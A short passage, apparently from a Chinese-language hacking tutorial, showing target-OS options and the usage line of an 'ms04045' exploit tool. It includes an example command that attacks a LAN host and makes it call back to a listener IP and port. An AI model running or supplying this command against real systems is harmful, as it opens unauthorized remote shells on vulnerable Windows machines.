 3 | Windows 2003 EN #2
4 | Windows NT ALL
图10
用法是：ms04045 -r 目标机 -t 系统 -l 监听主机IP -p 监
听端口，比如：ms04045 -r 192.168.1.102 0 -t 0 -l 192.168.
1.123 -p 9876。